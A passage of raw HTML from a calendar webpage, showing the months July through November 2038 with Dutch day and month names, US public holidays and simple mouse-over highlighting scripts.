id="w_2038_7_26" class="wn" title="26"><span>2</span><span>6</span></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td id="d_2038_7_1_26" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>1</span></div></td><td id="d_2038_7_2_26" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>2</span></div></td><td id="d_2038_7_3_26" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>3</span></div></td></tr><tr><td id="w_2038_7_27" class="wn" title="27"><span>2</span><span>7</span></td><td id="d_2038_7_4_27" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d0"><div class="day1to9"><span>4</span></div></td><td id="d_2038_7_5_27" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d1"><div class="day1to9"><span>5</span></div></td><td id="d_2038_7_6_27" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>6</span></div></td><td id="d_2038_7_7_27" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>7</span></div></td><td id="d_2038_7_8_27" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>8</span></div></td><td id="d_2038_7_9_27" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>9</span></div></td><td id="d_2038_7_10_27" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>0</span></div></td></tr><tr><td id="w_2038_7_28" class="wn" title="28"><span>2</span><span>8</span></td><td id="d_2038_7_11_28" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>1</span></div></td><td id="d_2038_7_12_28" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>2</span></div></td><td id="d_2038_7_13_28" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>3</span></div></td><td id="d_2038_7_14_28" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>4</span></div></td><td id="d_2038_7_15_28" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>5</span></div></td><td id="d_2038_7_16_28" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>6</span></div></td><td id="d_2038_7_17_28" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>7</span></div></td></tr><tr><td id="w_2038_7_29" class="wn" title="29"><span>2</span><span>9</span></td><td id="d_2038_7_18_29" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>8</span></div></td><td id="d_2038_7_19_29" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>9</span></div></td><td id="d_2038_7_20_29" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>0</span></div></td><td id="d_2038_7_21_29" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>1</span></div></td><td id="d_2038_7_22_29" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>2</span></div></td><td id="d_2038_7_23_29" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>3</span></div></td><td id="d_2038_7_24_29" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>4</span></div></td></tr><tr><td id="w_2038_7_30" class="wn" title="30"><span>3</span><span>0</span></td><td id="d_2038_7_25_30" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>5</span></div></td><td id="d_2038_7_26_30" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>6</span></div></td><td id="d_2038_7_27_30" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>7</span></div></td><td id="d_2038_7_28_30" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>8</span></div></td><td id="d_2038_7_29_30" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>9</span></div></td><td id="d_2038_7_30_30" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>3</span><span>0</span></div></td><td id="d_2038_7_31_30" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>3</span><span>1</span></div></td></tr></table><table class="holidays_legend noprint"><tr id="ld_2038_7_4_27" onmouseover="gob('d_2038_7_4_27').classList.add('legendhighlight');thisday(gob('d_2038_7_4_27'))" onmouseout="gob('d_2038_7_4_27').classList.remove('legendhighlight');thisdayout(gob('d_2038_7_4_27'))"><td class="date"><span class="mon">4</span></td><td>Independence Day</td></tr><tr id="ld_2038_7_5_27" onmouseover="gob('d_2038_7_5_27').classList.add('legendhighlight');thisday(gob('d_2038_7_5_27'))" onmouseout="gob('d_2038_7_5_27').classList.remove('legendhighlight');thisdayout(gob('d_2038_7_5_27'))"><td class="date"><span class="mon">5</span></td><td>Independence Day (substitute day)</td></tr></table></div><div class="month month8"><div class="monthname">augustus <span class="year" onclick="goto_element('year_menu')">2038</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="zondag" class="weekend"><div>z</div></th><th title="maandag"><div>m</div></th><th title="dinsdag"><div>d</div></th><th title="woensdag"><div>w</div></th><th title="donderdag"><div>d</div></th><th title="vrijdag"><div>v</div></th><th title="zaterdag"><div>z</div></th></tr><tr class="first_row"><td id="w_2038_8_31" class="wn" title="31"><span>3</span><span>1</span></td><td id="d_2038_8_1_31" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>1</span></div></td><td id="d_2038_8_2_31" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>2</span></div></td><td id="d_2038_8_3_31" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>3</span></div></td><td id="d_2038_8_4_31" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>4</span></div></td><td id="d_2038_8_5_31" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>5</span></div></td><td id="d_2038_8_6_31" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>6</span></div></td><td id="d_2038_8_7_31" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>7</span></div></td></tr><tr><td id="w_2038_8_32" class="wn" title="32"><span>3</span><span>2</span></td><td id="d_2038_8_8_32" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>8</span></div></td><td id="d_2038_8_9_32" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>9</span></div></td><td id="d_2038_8_10_32" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>0</span></div></td><td id="d_2038_8_11_32" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>1</span></div></td><td id="d_2038_8_12_32" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>2</span></div></td><td id="d_2038_8_13_32" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>3</span></div></td><td id="d_2038_8_14_32" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>4</span></div></td></tr><tr><td id="w_2038_8_33" class="wn" title="33"><span>3</span><span>3</span></td><td id="d_2038_8_15_33" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>5</span></div></td><td id="d_2038_8_16_33" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>6</span></div></td><td id="d_2038_8_17_33" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>7</span></div></td><td id="d_2038_8_18_33" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>8</span></div></td><td id="d_2038_8_19_33" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>9</span></div></td><td id="d_2038_8_20_33" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>0</span></div></td><td id="d_2038_8_21_33" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>1</span></div></td></tr><tr><td id="w_2038_8_34" class="wn" title="34"><span>3</span><span>4</span></td><td id="d_2038_8_22_34" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>2</span></div></td><td id="d_2038_8_23_34" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>3</span></div></td><td id="d_2038_8_24_34" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>4</span></div></td><td id="d_2038_8_25_34" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>5</span></div></td><td id="d_2038_8_26_34" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>6</span></div></td><td id="d_2038_8_27_34" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>7</span></div></td><td id="d_2038_8_28_34" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>8</span></div></td></tr><tr><td id="w_2038_8_35" class="wn" title="35"><span>3</span><span>5</span></td><td id="d_2038_8_29_35" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>9</span></div></td><td id="d_2038_8_30_35" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>3</span><span>0</span></div></td><td id="d_2038_8_31_35" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>3</span><span>1</span></div></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr></table></div><div class="month month9"><div class="monthname">september <span class="year" onclick="goto_element('year_menu')">2038</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="zondag" class="weekend"><div>z</div></th><th title="maandag"><div>m</div></th><th title="dinsdag"><div>d</div></th><th title="woensdag"><div>w</div></th><th title="donderdag"><div>d</div></th><th title="vrijdag"><div>v</div></th><th title="zaterdag"><div>z</div></th></tr><tr class="first_row"><td id="w_2038_9_35" class="wn" title="35"><span>3</span><span>5</span></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td id="d_2038_9_1_35" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>1</span></div></td><td id="d_2038_9_2_35" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>2</span></div></td><td id="d_2038_9_3_35" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>3</span></div></td><td id="d_2038_9_4_35" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>4</span></div></td></tr><tr><td id="w_2038_9_36" class="wn" title="36"><span>3</span><span>6</span></td><td id="d_2038_9_5_36" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>5</span></div></td><td id="d_2038_9_6_36" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d1"><div class="day1to9"><span>6</span></div></td><td id="d_2038_9_7_36" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>7</span></div></td><td id="d_2038_9_8_36" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>8</span></div></td><td id="d_2038_9_9_36" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>9</span></div></td><td id="d_2038_9_10_36" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>0</span></div></td><td id="d_2038_9_11_36" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>1</span></div></td></tr><tr><td id="w_2038_9_37" class="wn" title="37"><span>3</span><span>7</span></td><td id="d_2038_9_12_37" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>2</span></div></td><td id="d_2038_9_13_37" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>3</span></div></td><td id="d_2038_9_14_37" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>4</span></div></td><td id="d_2038_9_15_37" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>5</span></div></td><td id="d_2038_9_16_37" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>6</span></div></td><td id="d_2038_9_17_37" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>7</span></div></td><td id="d_2038_9_18_37" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>8</span></div></td></tr><tr><td id="w_2038_9_38" class="wn" title="38"><span>3</span><span>8</span></td><td id="d_2038_9_19_38" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>9</span></div></td><td id="d_2038_9_20_38" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>0</span></div></td><td id="d_2038_9_21_38" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>1</span></div></td><td id="d_2038_9_22_38" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>2</span></div></td><td id="d_2038_9_23_38" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>3</span></div></td><td id="d_2038_9_24_38" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>4</span></div></td><td id="d_2038_9_25_38" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>5</span></div></td></tr><tr><td id="w_2038_9_39" class="wn" title="39"><span>3</span><span>9</span></td><td id="d_2038_9_26_39" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>6</span></div></td><td id="d_2038_9_27_39" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>7</span></div></td><td id="d_2038_9_28_39" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>8</span></div></td><td id="d_2038_9_29_39" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>9</span></div></td><td id="d_2038_9_30_39" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>3</span><span>0</span></div></td><td>&nbsp;</td><td>&nbsp;</td></tr></table><table class="holidays_legend noprint"><tr id="ld_2038_9_6_36" onmouseover="gob('d_2038_9_6_36').classList.add('legendhighlight');thisday(gob('d_2038_9_6_36'))" onmouseout="gob('d_2038_9_6_36').classList.remove('legendhighlight');thisdayout(gob('d_2038_9_6_36'))"><td class="date"><span class="mon">6</span></td><td>Dag van de arbeid</td></tr></table></div><div class="month month10"><div class="monthname">oktober <span class="year" onclick="goto_element('year_menu')">2038</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="zondag" class="weekend"><div>z</div></th><th title="maandag"><div>m</div></th><th title="dinsdag"><div>d</div></th><th title="woensdag"><div>w</div></th><th title="donderdag"><div>d</div></th><th title="vrijdag"><div>v</div></th><th title="zaterdag"><div>z</div></th></tr><tr class="first_row"><td id="w_2038_10_39" class="wn" title="39"><span>3</span><span>9</span></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td id="d_2038_10_1_39" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>1</span></div></td><td id="d_2038_10_2_39" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>2</span></div></td></tr><tr><td id="w_2038_10_40" class="wn" title="40"><span>4</span><span>0</span></td><td id="d_2038_10_3_40" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>3</span></div></td><td id="d_2038_10_4_40" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>4</span></div></td><td id="d_2038_10_5_40" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>5</span></div></td><td id="d_2038_10_6_40" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>6</span></div></td><td id="d_2038_10_7_40" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>7</span></div></td><td id="d_2038_10_8_40" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>8</span></div></td><td id="d_2038_10_9_40" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>9</span></div></td></tr><tr><td id="w_2038_10_41" class="wn" title="41"><span>4</span><span>1</span></td><td id="d_2038_10_10_41" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>0</span></div></td><td id="d_2038_10_11_41" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d1"><div><span>1</span><span>1</span></div></td><td id="d_2038_10_12_41" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>2</span></div></td><td id="d_2038_10_13_41" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>3</span></div></td><td id="d_2038_10_14_41" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>4</span></div></td><td id="d_2038_10_15_41" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>5</span></div></td><td id="d_2038_10_16_41" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>6</span></div></td></tr><tr><td id="w_2038_10_42" class="wn" title="42"><span>4</span><span>2</span></td><td id="d_2038_10_17_42" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>7</span></div></td><td id="d_2038_10_18_42" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>8</span></div></td><td id="d_2038_10_19_42" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>9</span></div></td><td id="d_2038_10_20_42" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>0</span></div></td><td id="d_2038_10_21_42" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>1</span></div></td><td id="d_2038_10_22_42" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>2</span></div></td><td id="d_2038_10_23_42" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>3</span></div></td></tr><tr><td id="w_2038_10_43" class="wn" title="43"><span>4</span><span>3</span></td><td id="d_2038_10_24_43" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>4</span></div></td><td id="d_2038_10_25_43" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>5</span></div></td><td id="d_2038_10_26_43" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>6</span></div></td><td id="d_2038_10_27_43" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>7</span></div></td><td id="d_2038_10_28_43" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>8</span></div></td><td id="d_2038_10_29_43" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>9</span></div></td><td id="d_2038_10_30_43" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>3</span><span>0</span></div></td></tr><tr><td id="w_2038_10_44" class="wn" title="44"><span>4</span><span>4</span></td><td id="d_2038_10_31_44" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>3</span><span>1</span></div></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr></table><table class="holidays_legend noprint"><tr id="ld_2038_10_11_41" onmouseover="gob('d_2038_10_11_41').classList.add('legendhighlight');thisday(gob('d_2038_10_11_41'))" onmouseout="gob('d_2038_10_11_41').classList.remove('legendhighlight');thisdayout(gob('d_2038_10_11_41'))"><td class="date"><span class="mon">1</span><span class="mon">1</span></td><td>Columbus Day</td></tr></table></div><div class="month month11"><div class="monthname">november <span class="year" onclick="goto_element('year_menu')">2038</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="zondag" class="weekend"><div>z</div></th><th title="maandag"><div>m</div></th><th title="dinsdag"><div>d</div></th><th title="woensdag"><div>w</div></th><th title="donderdag"><div>d</div></th><th title="vrijdag"><div>v</div></th><th title="zaterdag"><div>z</div></th></tr><tr class="first_row"><td id="w_2038_11_44" class="wn" title="44"><span>4</span><span>4</span></td><td>&nbsp;</td><td id="d_2038_11_1_44" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>1</span></div></td><td id="d_2038_11_2_44" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>2</span></div></td><td id="d_2038_11_3_44" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>3</span></div></td><td id="d_2038_11_4_44" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>4</span></div></td><td id="d_2038_11_5_44" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>5</span></div></td><td id="d_2038_11_6_44" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>6</span></div></td></tr><tr><td id="w_2038_11_45" class="wn" title="45"><span>4</span><span>5</span></td><td id="d_2038_11_7_45" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="observance d0"><div class="day1to9"><span>7</span></div></td><td id="d_2038_11_8_45" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>8</span></div></td><td id="d_2038_11_9_45" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>9</span></div></td><td id="d_2038_11_10_45" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>0</span></div></td><td id="d_2038_11_11_45" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d4"><div><span>1</span><span>1</span></div></td><td id="d_2038_11_12_45" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>2</span></div></td><td id="d_2038_11_13_45" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>3</span></div></td></tr><tr><td id="w_2038_11_46" class="wn" title="46"><span>4</span><span>6</span></td><td id="d_2038_11_14_46" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>4</span></div></td><td id="d_2038_11_15_46" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>5</span></div></td><td id="d_2038_11_16_46" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>6</span></div></td><td id="d_2038_11_17_46" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>7</span></div></td><td id="d_2038_11_18_46" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>8</span></div></td><td id="d_2038_11_19_46" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>9</span></div></td><td id="d_2038_11_20_46" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>0</span></div></td></tr><tr><td id="w_2038_11_47" class="wn" title="47"><span>4</span><span>7</span></td><td id="d_2038_11_21_47" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>1</span></div></td><td id="d_2038_11_22_47" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>2</span></div></td><td id="d_2038_11_23_47" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>3</span></div></td><td id="d_2038_11_24_47" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>4</span></div></td><td id="d_2038_11_25_47" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="holiday d4"><div><span>2</span><span>5</span></div></td><td id="d_2038_11_26_47" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>6</span></div></td><td id="d_2038_11_27_47" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>7</span></div></td></tr><tr><td id="w_2038_11_48" class="wn" title="48"><span>4</span><span>8</span></td><td id="d_2038_11_28_48" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>8</span></div></td><td id="d_2038_11_29_48" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>9</span></div></td><td id="d_2038_11_30_48" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>3</span><span>0</span></div></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td></tr></table><table class="holidays_legend noprint"><tr id="ld_2038_11_7_45" 